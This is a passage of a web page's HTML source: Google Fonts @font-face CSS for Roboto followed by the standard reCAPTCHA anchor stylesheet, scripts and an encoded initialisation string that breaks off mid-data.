  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Fydm1L5rJOKfmny4E259HA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Fydm1L5rJOKfmny4E259HA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Fydm1L5rJOKfmny4E259HA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22UQbCq8K+VHnDp1guR8KLU8Ojw6MEw45MCjF3wqJPw689csO4D8KpwoZSCsO9w77CtsK9LTZkw75lw47DlDN3w7LDi8K0HTvDqsKGw44CLcOtHMK2wo3DlcOeJcOiVSxxwr4oLsO0VMKqw5rDpgR9wohcMSZJwpbDh8KHIsOewpwYw5TDlcOzwp/CiytML8KgTsOvPhHDhUvCrsOAwpnDmcKlwr7DpcOcGH5mwrRnRA1+WsOpSybChcO1bMKEUsKLw4XCunLDiSYiwoZ0w4x4wrzDuVRoDsOewpHDi0tIw7JzAMK6wpbCjsOgw6ZcKsKmNDFEwrvDqcK+Z8K/[base64]/Ct8K+wpzDksOVwo3CkSvCnsOIPjLCrQQXBkdNwpvDlcOUEsKWGMKhEEvDsMKCw7ElWMKuB2VrWcKOX8KnQDrCvXDDjsOJwqHDncO9XsOawp7DvMKRw5rDh0ILw6wdw7YoF244WBRZwrXDt37CgHLCiBzDvD/Dn2fDrCXDg8OQw4IPEEjCgWJcLMOmwpcSwozDqcK/woI/[base64]/Dp0rCtWrClcOZfyduRQsDw7vDpXl6IcK+wqREwrYowoHDjk/DjsOyM8KKSsKLO8OQwq4zwpgJeXUGPGJrwoEYw54Pw6M3Uw/DkcKmfsONw4hSwrXCh8Klw6PCjkhUwqzCoMKXOMKkwr/CmcKvBVXCr0DDuMKswoXDrsKaRMO/ASjCkcKjwp7DkjnCi8OvPS3CvsKLfGQSw7E8w5DCkTfDnEDDq8Kfw6s2BlrDmH/Dm8KhS8O2bsOBFMO1cyjDqlJOwoZzScO4FCRrcjJPwqDCjcKbODbDosORw4PDpMOzbW8NbWXDicOEfsOzYzoKHklrwqLChV5nw7LDjMOHLTAaw7bCqMKjw79lw7o8w4nCu1pyw7YtPgxkw5TDpMK/wonCp03DihJcQ8KDCsOKwqLDi8OVw5gDEUtPdQkIG8KaV8KsGsO6MXDClMKjdsK+DcKwwqHDuB7Cixo6PnUIw6bDhcO/CyLCpsKKFW3Ct8KQZgHDvibDpnLDqhPCtsK/wpwWw5LCpWxRbk3DpsOqR8KMwqJlZUfCpcKUMhMjwoUSLR8yLGsIw4vCssK/woBXwpfCm8KSAcOdXMKRHhvDp8KHFMO1SMOMw7hGdB3CoMOeHMO5DMKTwrBUbDhcwp7Dmm8BLcOMwrDDlMKNwr9ww6vCtQI9XWJmIsKKCcKww4YXwrpfbMKoXFlow5zCsHbDt27CksKIw5/[base64]/[base64]/[base64]/Dox/DnXvCmsKmw5vDmnXCuMOowrvCiQvClsOHZ8K2FQDCswnCo3LDgsO3AkNrwpvDk8O0w4B/eiZowrbDmFvDs8KWfRfCmsOWw4LCqcKywo3CrMKdwrUIwpXCqm3CiAPCiHrDi8KMHTjDpsK5DMOYXsOePnNTw7DCuG/DpyE2w6zCgsOcwpt5DsKOCgZKKMKPw7ALwr/CtcO3EsKlbjxDwo3DjTvDrmg+AinDssOtwrRZw7J5wp3Cu23ClsOJb8OowqAOC8OVKcKCw4XDkWMXO8ObYGLCqiPDuhkMbsOUw7fDrGskXsKOwoFlDMOkbj3CksK5bcKHYMOqMSbCiMOEOcOJM0YkTUHDt8KUKcK4wpJ0AnNkw6UwQsKrw4/Dq8OwKsKhwqZAdE3DvxXCqg5sdcKvAcKCwpbDpSXDjsKbGsO+LVHChsO3KGg/YDzCpC/CscOuw7HCtRHDl1l6w4l1cTgODEdjKcK0wrTDiQLCjCDDrMOHw4wpwqZTwrgHacKHT8Oow6lDPyBCWE7Cp3ZfbsO8wrRxwonCrsOfbMKbwq7Co8OvwqDDj8OsGsOcwoJofsO/woDCqsOwwrbDlMOdw5U3VMOdfMO8wpfDgMKvw5YcwonDgsO3GQwmFkUEw6BTEGdXw6dEw7wsWy7DgMKmw7xww5JYRDnCl8OVag/[base64]/ClcO+IgjCpEvDpcOXTF/Cm8KzYT7CncOsZVtSw5LCs3zDksOQVcKXeBzCtMKVw4PDhsKBwo7DmHQcb15gXMKKNEpZwoNPV8OqwrZRIVd1w6XCqkIENxAswq/CnsOxB8Ocw7RJw4JGw4AxwqXCg2NkIhZ4JDFHNmnCosOPRiwUK3PDoW/DtCPDq8O9BnVEFE8FZcK0w4XDqAdIJDQ1w5HCmMOOAcOxw5gkTsOmG3o+N1/CjsKLJhXDkhVJSsKkw7nCusOoNsKrGsOBATLDs8OVwpHDnGLDq0ZpF8Kow6HDsMKMwqNHw55dw4LCvkHCiwZvBcKRwp/[base64]/[base64]/[base64]/DscOKw6dwRjwRwrnCvcOCw7fDlhEzKDDCpFp/ScK+MsOOw4nDkMKLwo9twqNQK8OncWnCujzDr0LCr8OVNMOkw5FMNMKjZMOfwqHCvcOKN8OPSMKWw6zDvExyD8OpZmnCnRnCrHrDg2oSw783IX/DucK5wq7DrcKFI8KVJMKHacKXZsK8G3F8w74DQEd5woPCosKTdBDDhcKfIsOzwqQDwr0We8OZw6zDosK6LcOoFj/DmcKOAgptcW3DvGY4w4kwwoHDhMKkeMKdUsK9wptswp8SF0h4HQzDqsOCwpXDs8KAbkBfVcO0FjxTw6Z6Bn18GcONHcO4IAnCjQjCpjdAwpnCuHTCjyzCimUyw6VCchUyUsKmTsKODDV/DgpHEMOHw6jDkxPDrMOMw5HDj0rCq8OpwqcuCSPCkcKfCcKuemdww5d0wrDCmsKFwoXCmsKww6JKc8OHw6J5UsOmOnlTaXTCoXLChCXDicObwqTCrMKaw5HChRxwE8OyWA/CscKowrlVCGnDnV3DhFzDpcKnwo/DkMO2w7xFHE3Cih3Cjm5FVcKLwo/DpnbCpkvCl01VAMKqwpp2LyomGsK3w500w4bCtsOAw7dbwpTDqQscwo7CrE/CvcKCwpB0eFrChQfDm2DCozbCvMOiw5pzwr3Ci0RXJcKWQCHDhjZZPQTDrh3DgcKwwr/DpMKRwp/DrBHCv1MIfMOhwo3Ci8OtZcKbw6J1wpfDpcKCwrBywpYRwrcMK8OmwpNydcOYwrYdw6psQ8KDwqp1w4zDun5zwq7Ds8KhUk/ClzE9aCLCksKzZcOTw6TDrsO1wp8UXFPCpcOQwpjCjsKmdMOnDVLCny5Tw6lDwo/DlMOKwo/Dp8OUdcKbw4hJwpIfwpXCvsOmbWtvZkkGwpBswolewqfCmcKPwo7DqirDk37Cs8KECgTDiMKRRMONfcKRQcK7OQ3DlsOowrcXw4bCqW5jGQrCl8Kuw5o1T8K/MUnCqz7DkXkuwr1VTTJvwrUtbcOqN3XCrCvCs8O/w59fwrAUw5fDtH/[base64]/[base64]/[base64]/CkX/DnMK/w6t6TUvDq8KPwrDDocOBwrfDrsKOw79BZ8OAOS5Uw4rCncKoXFbCqwBqNsKYI3bCpcKzw4xASsO5wq9XwoPDgcO3HUsqw6TCnsO6Znptw4fDqTLDqE/[base64]/Clj11OlPDgMO2SFUpGMKDeSo9woLDuxPCusKrM0XCgcOMJcORw5LCvsOHw6vCjcK6w7HCpHNHw7UfZcKAw7Q3wo8jwpzCsg/DocOeUBzDtcOEMSvCnMOSc1AjPcO4ZcOwwonDpsOlwqjDnUwdd0jCscKhwrhUwrHDs2zCgsKbw6XDl8Oswo0dw5jDvMOFbDPDjidfCg/[base64]/w4/[base64]/CrQlKw4zDnS54w7fCg8OYwrfCukJNwr7Co2jCnsKPMsK4wrHDrk1fwoBceGjCt8K/wqVGwp9DX2VQw4XDvmomwrZVwpvDiTV0JThpwqYUwofDjSA0w4lhwrTDkkbDp8KDEsOQw6/Cj8KtdsKswrIUX8KZwpQqwoYiw4nDlcOHXVIpwpLCm8Odw54Kw47Cok/[base64]/CmcO3OEtDVcKUGCQmwqxAUsK8XMOYVcKgwopbw4jCj8KCw48Dw4x1XsKRw5vCgXzDsjRfw7vDgcOEf8KowrlCJH/CoBXCu8K6JsOQC8OkbBHDuWIBPcKbwr/CpMO0wphjw4jCmMKBecOzOHI+WcKGHXdzHy/DgsKsw4ouw6fDrhrDssKqQcKGw6cUf8Kzw6vCrsKSSSfDiRzCssKGaMOEw7HCvC/CmgAwX8O2EcKdwr3DkR7DhcOEwo/CrMKIw5gTDinDhcOkJkJ5WsKLwoNOw50gw77DpHMdw6V5wpvCsQVqSXsRXE3Dn8OCIsOnRAVQw6ZwTMKRw5YVT8K0wrMkw67Di1ojQcKKSVd2O8OJSkHCo0vCtMO6QifDjDwEwr9DUDA/w4rDiw7Cq11VEBAZw7HDjhVcwphUwrRQw6hIIsKiw6PDgUXDl8ORw4TDjMOfw55QK8Okwrcvw44fwo8YZcOZLcOuw4HDnsK9w6rDjnnCoMO0woLDisK8w6VvKUM/wo7CqhHDpcKCfnpfdsOCdhBWw4LDsMOsw5TDuC1fwrgWw7Rgwr7DiMO+HAoBw77DjMO+d8OCw4tKfQHDvsOfCCdAw44nBMOswp/Do2XDkW7Cg8OaQkbCqsOcwrTDssKjZjHCicKKw5xbYGzCq8Ojwo9cwrbDlE9iQGHDvXHClcO9Ti/DlcKqLnt6GMO5A8KNI8OnwqUtw6nDiAhne8OWRsOIW8OaAMOpQ2TDtEjCom7DqcKtI8OOIcKMwqdqeMKBKMO/wrYDw58wI2tIa8O/[base64]/DosORKsKFwo5MJMOZNsOdwpXDnkfClQ5vIcKAw784LmEefDpRJcOjTDfCtcOxw7lkw5JLwptpHgPDvRPCkcOfw5rCiHIzw7XDiWx/w63DjwLDjgA4EibDrcKSw6DCkcK6wqBaw7HDs07CucOCw57CplLCgT3Cs8K6UEIwOsOGwpcCwoDDr3BZw7FXwrR9K8O9w6o0EyfCosKJwqAjwqhJQMOGEMKswqoVwrgdw5JXw6zCkCjDtMOOSlDDvThXw5/Dg8OLw6ltAz/[base64]/LVpIMMK6VGNdwroMwpjDjHNMVHTDhTvDqsKrB8KCwoXChUFoWsOiwoNzfsKFG3zDm2xOA2YXPQHCgsOGwp/Dk8OUwojDuMOrZcKBdGYww5bCvldgwr82acKURXTDncK3wozCncOlw4/Dq8OtM8KVBcOEw7DCojLChMK2wrFUeGgqwoHDjMOkeMORHsK6NMK3wqodP0YyegNCfX3DvQ/DjlbCpsKZw6/Dk2jDhsOdUcKLfMORNTYAwpQ/HlIewqMTwqrDkcO3wphzFVPDt8O7wozCgUXDq8OYwrdPesOcw5tvGMKfYD/CpVUewq18FhjDuS7Cjh/CvsOob8KkBW3DucK/wrLDiXtTw4fCiMOBw4bCuMO3X8KmJktVNMKkw7k5OjXCuX7CvFLDrMOsEl0+wqQWeh44eMKnwpDCqcKoZVXCshEtRxILOnnDgHcJKAvDi1XDuA9ZN2nCjsO2wpHDnMK9wp/CqksYw5/CrsKfwpUSAcOuR8Kqw6E3w6l8w6TDhsOLw79YIxlOYsKTSAoIw7wzwr5hYCt8chXCqFzCpsKMwqBFEDA1wqXCmsKbw580w7jDhMOnwqMRGcOtYX3ClQFaYDHDo3TCpcK4woY+wrtRFAhlwp/DjgBOcWxxasOnw73DiTfDrsOAGcOBCgB4eXjCo03CiMOow5jCpQrCi8KvOMKFw5ULw7/Dn8O4w7NYFcOXPcOAw7bCqm9OFh7ChgrCsXXCm8K3R8Ooaw8Pw5t7AlDCqMKNE8K+w6knwoUJw6gUwpDDvsKlwrPCp0w/OX/[base64]/[base64]/w51KwonDucKqw7fDvcO7w57DtcOxbSQrwrhPccOoGAbDmcKvRmbDnn0beMKnEsK6UsKKw4dnw6wzw55Sw5A7BlMsWBnCliA/wrPDpcKEfA7DsyzDjMObw5ZGwp7Dh03Dj8ONTsKDGgQaGMOiSsKvOB7DtmHDsQx3ZcKMw5LDmMKLwonCjVfCq8OLwpTDjBvCrgpXw5YRw5AvwrlSw5zDq8KJw6LDtcOzw44SXGRzCSHDo8Kxwqw1esOTSG4Jw74Zw4jDk8KpwqpHw6xywo/[base64]/ChMOdTV7ChRhjwrMKPsOTw6zDnWvChcOaYAjDgsKEXjrDosOIJk/CpTvDo2wEfsKMwrIGw4zCkzfDtsKaw7/CpsK4S8OTwpdZwoHDscOqwoJzw5DCk8KHNcOtw7MWZMOCfyF6w7vDhcKkwp82DlnCtUDDrQ4Qej1ow5XCnsOEwq/[base64]/[base64]/[base64]/Ch8KQTcKFw48+HcKhw7YnRBLCsmrCgTdgwrZ2wqLCv0DCiMOqw5DCgwDDu0HDrjUzGsOBSsOjwocIR1rDvsKOFsOfwpbDiQFzw6rDksOvIg5UwrV8XMKww4Z7w6jDlhzCo0/DvXrDoRQfw4YcKjHDsTPDmsKFw4BEKQ/[base64]/TsO1Ew50wrHCt8KzRcK2CsKJw5bCmMOCHMKWa8Khw67CkMOfwrdmw7PCo251YANBQcKCWMKcSlDDkMO4w651H3www7/CkcO8YcKCLyjCkMOKcXFSwpMYSsKpD8ONwq8zw4R9FcOEw4dvwpEdwrrDnsKuDh0BPcOWYzPCgyXChsOwwrlCwpY/wqgcw4/DmsOsw5nCrFjDo1XDscO8dsKlGBddQmTDhk/DlsKrE2V+UTFIDU/ChwxfUX0Nw5vCjcKsZMK+OQpTw4zDuGfDvyzCmcOkw7fCsyw1dMOEwpQTXMKfS1DCo3rCr8OcwpZTw6vDgE/CiMKXFEMtw7XDpMOcQcOIR8OrwpDDmBDCsUgBDB7CncORw6fDjcKgLSnDn8O1w4jDtHRCTzbCuMOlNsOjK0PDiMKJGcO